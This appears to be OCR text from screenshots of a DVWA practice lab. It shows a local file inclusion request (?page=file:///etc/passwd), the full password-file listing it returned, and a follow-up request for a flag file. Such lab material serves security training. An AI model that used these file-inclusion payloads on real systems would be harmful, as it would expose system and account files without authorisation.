 127.0.0.1/dvwa/vulnerabilities/fi/?page=file:///etc/passwd
Burp
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS DVWA
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:103:65534::/nonexistent:/usr/sbin/nologin mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false shellinabox:x:106:112:Shell In A Box,,,:/var/lib/shellinabox:/usr/sbin/nologin strongswan:x:107:65534::/var/lib/strongswan:
/usr/sbin/nologin ntp:x:108:114::/nonexistent:/usr/sbin/nologin messagebus:x:109:115::/nonexistent:/usr/sbin/nologin Debian-exim:x:110:116::/var/spool/exim4:/usr/sbin/nologin uuidd:x:111:117::/run/uuidd:/usr/sbin/nologin debian-tor:x:112:118::/var/lib/tor:/bin/false redsocks:x:113:119::/var/run/redsocks:/usr/sbin/nologin freerad:x:114:122::/etc/freeradius:
/usr/sbin/nologin iodine:x:115:65534::/run/iodine:/usr/sbin/nologin miredo:x:116:65534::/var/run/miredo:/usr/sbin/nologin dnsmasq:x:117:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin redis:x:118:125::/var/lib/redis:/usr/sbin/nologin arpwatch:x:119:126:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin
/nologin tcpdump:x:121:128::/nonexistent:/usr/sbin/nologin rtkit:x:122:130:RealtimeKit,,,:/proc:/usr/sbin/nologin sshd:x:123:65534::/run/sshd:/usr/sbin/nologin postgres:x:124:131:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash avahi:x:125:133:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin stunnel4:x:126:134::/var/run/stunnel4:/usr/sbin
/nologin _gvm:x:127:135::/var/lib/openvas:/usr/sbin/nologin sslh:x:128:137::/nonexistent:/usr/sbin/nologin nm-openvpn:x:129:138:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:130:139:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin pulse:x:131:141:PulseAudio daemon,,,:/var
/run/pulse:/usr/sbin/nologin saned:x:132:143::/var/lib/saned:/usr/sbin/nologin inetsim:x:133:145::/var/lib/inetsim:/usr/sbin/nologin colord:x:134:146:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin i2psvc:x:135:147:I2P Router Daemon:/var/lib/i2p:/bin/false dradis:x:136:148::/var/lib/dradis:/usr/sbin/nologin beef-xss:x:137:149::/var/lib/beef-
xss:/usr/sbin/nologin geoclue:x:138:150::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:139:151:Light Display Manager:/var/lib/lightdm:/bin/false king-phisher:x:140:152::/var/lib/king-phisher:/usr/sbin/nologin crystal:x:1000:1000:Crystal Method,,,:/home/crystal:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
127.0.0.1/dvwa/vulnerabilities/fi/?page=file:///var/www/html/dvwa/hackable/flags/fi.php
Google YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS DVWA